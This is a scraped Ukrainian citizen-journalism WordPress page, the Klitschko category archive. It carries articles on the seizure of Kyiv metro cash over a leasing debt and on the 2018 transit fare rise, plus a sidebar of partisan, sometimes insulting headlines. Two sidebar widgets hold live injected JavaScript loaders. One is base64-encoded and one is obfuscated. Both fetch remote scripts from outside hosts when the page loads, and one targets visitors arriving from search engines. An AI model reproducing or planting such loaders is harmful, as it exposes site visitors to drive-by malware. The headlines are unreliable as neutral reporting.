

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=9779
body_size: 37174
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Кличко Віталій - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,382] -->

<meta name="keywords"  content="impofirm consulting limited,Владислав Лебедь,компанія Укррослізинг,КП Київський метрополітен,метрополітен,Мінюст,Сергій Алексєєв,ТОВ Київринг,Уве Крістіан Ешнер,Укррослізинг Сайпрус Лімітед,Юрій Іванющенко,Киевской городской государственной администрации,Кличко,общественный транспорт,проездной билет,стоимость проезда,тарифы,Виталий Кличко,конкуренція,Максим Микитась,тендер,Шулявський міст,підвищення вартості,проїзд в громадському транспорті,гаряче водопостачання,гарячої води,гідравлічні випробування,Київ,Київської міськдержадміністрації,Петро Пантелеєв,Київпастранс,Київська адміністрація,КМДА,комунальному транспорті,Марина Загородько,підвищити тарифи,проїзд,klitschko management group,klitschko ventures gmbh,банк «Кредит Дніпро»,Бернд Бенте,бізнес,Володимир Кличко,задекларував,мільйон,УкрСибБанк,Іван Шпильовий,не можна паркуватися,паркування,запретят парковку,КГГА,парковка,Володимир Бондаренко,диплома про вищу освіту,підробка документів,підроблений диплом" />
<link rel="next" href="https://40ka.info/?cat=9779&#038;paged=2" />

<link rel="canonical" href="https://40ka.info/?cat=9779" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Кличко Віталій Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=9779" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Кличко Віталій&#8217; </h2>
 	  
				<div class="post-11415 post type-post status-publish format-standard hentry category-Klychko-Vitalij category-Fuks-Pavlo tag-impofirm-consulting-limited tag-Vladyslav-Lebed tag-kompaniya-Ukrroslizyng tag-KP-Kyyivskyj-metropoliten tag-metropoliten tag-minyust tag-Sergij-Aleksyeyev tag-TOV-Kyyivryng tag-Uve-Kristian-Eshner tag-Ukrroslizyng-Sajprus-Limited tag-yurij-ivanyushhenko">
				<h2 class="title" id="post-11415"><a href="https://40ka.info/?p=11415" rel="bookmark" title="Постоянная ссылка: Афера по-новому: вся виручка київського метро йде на погашення 1,83 млрд грн боргу перед другом #Кличко — росіянином Фуксом">Афера по-новому: вся виручка київського метро йде на погашення 1,83 млрд грн боргу перед другом #Кличко — росіянином Фуксом</a></h2>
				<div class="postdate">Опубликовано: Вересень 3rd, 2018 </div>

				<div class="entry">
					<div id="attachment_11416" style="width: 510px" class="wp-caption aligncenter"><a href="https://40ka.info/wp-content/uploads/2018/09/fuks-klichko1-500x249.jpg"><img aria-describedby="caption-attachment-11416" class="size-full wp-image-11416" src="https://40ka.info/wp-content/uploads/2018/09/fuks-klichko1-500x249.jpg" alt="російський олігарх Павло Фукс (посередині)" width="500" height="249" /></a><p id="caption-attachment-11416" class="wp-caption-text">російський олігарх Павло Фукс (посередині)</p></div>
<p>&nbsp;</p>
<p style="color: #444444;">Державний виконавець Мін&#8217;юсту виніс постанову про арешт коштів КП «Київський метрополітен», що знаходяться у всіх касах метрополітену і надходять до них.</p>
<p style="color: #444444;">Про це свідчить постанова Господарського суду Києва від 22 серпня 2018 року, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Арешт накладений у рамках виконавчого провадження, за яким з метрополітену має бути стягнуто 1,83 млрд грн боргу на користь компанії «Укррослізинг».</p>
<p style="color: #444444;">Зазначеною постановою визначено, що арешт поширюється також на кошти, що надходять в усі каси метрополітену після прийняття зазначеної постанови.</p>
<p style="color: #444444;">При цьому зазначено, що всі видаткові операції з кас слід зупинити.</p>
<p style="color: #444444;">Всі кошти з кас метрополітену повинні зараховуватися на депозитний рахунок Мін&#8217;юсту або розрахунковий рахунок комунального підприємства в «Укрсиббанку» до повного виконання рішення суду щодо стягнення 1,83 млрд грн боргу.</p>
<p style="color: #444444;">КП «Київський метрополітен» оскаржило арешт власних коштів в касах, але суд визнав дії держвиконавця правомірними.</p>
<p style="color: #444444;">Влітку минулого року близько місяця теж діяла аналогічна постанову Держвиконавчої служби, якою накладався арешт на грошові кошти, що знаходяться в касах КП і надходять в них, а також зупинялися видаткові операції по касам на суму стягнення.</p>
<p style="color: #444444;">Торішня постанова не оскаржувалася метрополітеном і виконувалася шляхом зарахування грошових коштів на розрахунковий рахунок комунального підприємства в банку.</p>
<p style="color: #444444;">31 січня 2017 року Київський апеляційний госпсуд ухвалив стягнути з КП «Київський метрополітен» на користь ТОВ «Укррослізинг» 1,97 млрд грн заборгованості за договором фінансових лізингових послуг, згідно з яким фірма у 2009 році передала метрополітену в користування 40 вагонів головних і 60 вагонів проміжних.</p>
<p style="color: #444444;">У сумі боргу заборгованість за самі вагони становила всього 366 млн грн, решта — відсотки, пеня, інфляційні втрати та «коефіцієнт коригування» на суму 1,19 млрд грн.</p>
<p style="color: #444444;">Станом на вересень 2017 року з КП «Київський метрополітен» за все було стягнуто 155,92 млн грн, з яких 140,33 млн грн на користь «Укррослізинг» і 15,59 млн грн виконавчого збору.</p>
<p style="color: #444444;">У 2008 році власником «Укррослізинг» було ТОВ «Київринг» Андрія і Владислава Лебедів, які зараз є помічниками нардепа від БПП Сергія Алексєєва — президента фан-клубу братів Кличко.</p>
<p style="color: #444444;">Напередодні підписання угод з метрополітеном «Укррослізинг» перейшов у власність кіпрської Impofirm Consulting Limited, близької до екс-регіонала Юрія Іванющенка.</p>
<p style="color: #444444;">Наразі власником «Укррослізинг» є кіпрська компанія «Укррослізинг Сайпрус Лімітед», бенефіціаром якої з серпня значиться австрійський консультант Уве Крістіан Ешнер.</p>
<p style="color: #444444;">До нього бенефіціаром компанії з 2017 року був російсько-український бізнесмен Павло Фукс. В Україні Фукс відомий скупкою токсичних активів у оточення Віктора Януковича.</p>
<p style="color: #444444;">Нагадаємо, з липня 2018 року вартість проїзду в київському метрополітену зросла з 5 до 8 гривень за поїздку.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9779" rel="category">Кличко Віталій</a>, <a href="https://40ka.info/?cat=14893" rel="category">Фукс Павло</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=impofirm-consulting-limited" rel="tag">Impofirm Consulting Limited</a>, <a href="https://40ka.info/?tag=Vladyslav-Lebed" rel="tag">Владислав Лебедь</a>, <a href="https://40ka.info/?tag=kompaniya-Ukrroslizyng" rel="tag">компанія "Укррослізинг"</a>, <a href="https://40ka.info/?tag=KP-Kyyivskyj-metropoliten" rel="tag">КП "Київський метрополітен"</a>, <a href="https://40ka.info/?tag=metropoliten" rel="tag">метрополітен</a>, <a href="https://40ka.info/?tag=minyust" rel="tag">Мінюст</a>, <a href="https://40ka.info/?tag=Sergij-Aleksyeyev" rel="tag">Сергій Алексєєв</a>, <a href="https://40ka.info/?tag=TOV-Kyyivryng" rel="tag">ТОВ "Київринг"</a>, <a href="https://40ka.info/?tag=Uve-Kristian-Eshner" rel="tag">Уве Крістіан Ешнер</a>, <a href="https://40ka.info/?tag=Ukrroslizyng-Sajprus-Limited" rel="tag">Укррослізинг Сайпрус Лімітед</a>, <a href="https://40ka.info/?tag=yurij-ivanyushhenko" rel="tag">Юрій Іванющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Афера по-новому: вся виручка київського метро йде на погашення 1,83 млрд грн боргу перед другом #Кличко — росіянином Фуксом</span></span></div>

			</div>

				<div class="post-11164 post type-post status-publish format-standard hentry category-Klychko-Vitalij tag-Kyevskoj-gorodskoj-gosudarstvennoj tag-klichko tag-metropoliten tag-obshhestvennyj-transport tag-proezdnoj-bylet tag-stoymost-proezda tag-taryfy">
				<h2 class="title" id="post-11164"><a href="https://40ka.info/?p=11164" rel="bookmark" title="Постоянная ссылка: Реформа #Кличко: стоимость проезда в общественном транспорте Киева поднялась до 8 грн">Реформа #Кличко: стоимость проезда в общественном транспорте Киева поднялась до 8 грн</a></h2>
				<div class="postdate">Опубликовано: Липень 14th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/06/klichko-stop1.jpg"><img class="aligncenter size-full wp-image-9219" src="https://40ka.info/wp-content/uploads/2017/06/klichko-stop1.jpg" alt="klichko-stop1" width="369" height="356" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">С 14 июля 2018 года стоимость проезда в наземном коммунальном транспорте Киева выросла с 4 гривен до 8 гривен и с 5 до 8 гривен в метрополитене. Соответствующее распоряжение Киевской городской государственной администрации (председатель Кличко) вступило в силу 13 июля, сообщает <a style="color: #036da7;" href="https://40ka.info/" target="_blank" rel="noopener noreferrer">40ka.info</a>.</p>
<p style="color: #444444;">Новые тарифы на перевозку пассажиров касаются всего пассажирского транспорта, включая фуникулер и городскую электричку.</p>
<p style="color: #444444;">В метрополитене пассажиры, которые пользуются системой пополнения бесконтактных карточек, смогут платить за 1 поездку в метрополитене от 6,50 гривен (в случае однократного приобретения 50 поездок). Разовый билет стоит 8,00 гривен. Срок действия бесконтактной карточки увеличивается с 6 до 12 месяцев и будет исчисляться не с даты последнего пополнения, а с даты последнего использования. Также до 1 сентября пассажиры метро могут пользоваться старыми жетонами или обменять их на новые.</p>
<p style="color: #444444;">Залоговая стоимость пластиковой бесконтактной карты установлена в размере 15 гривен.</p>
<p style="color: #444444;">Стоимость неиспользованных поездок, которые остались на пластиковой бесконтактной карточке, срок которой истек, не возвращается.</p>
<p style="color: #444444;">Пассажиры, которые пользуются месячными проездными билетами, будут платить за 1 поездку от 6,14 гривен (в месячном проездном билете на 4 вида транспорта) до 6,50 гривен (в месячном проездном билете на 1 вид наземного транспорта).</p>
<p style="color: #444444;">Количество поездок остается неограниченным.</p>
<p style="color: #444444;">Стоимость проездного билета на один календарный месяц в наземном транспорте (без ограничения количества поездок) будет стоить 390 гривен, а в метрополитене — 610 гривен; на 2 вида транспорта (наземный+метро на 46 поездок) — 570 гривен; на 2 вида транспорта (наземный+метро на 62 поездки) — 670 гривен.</p>
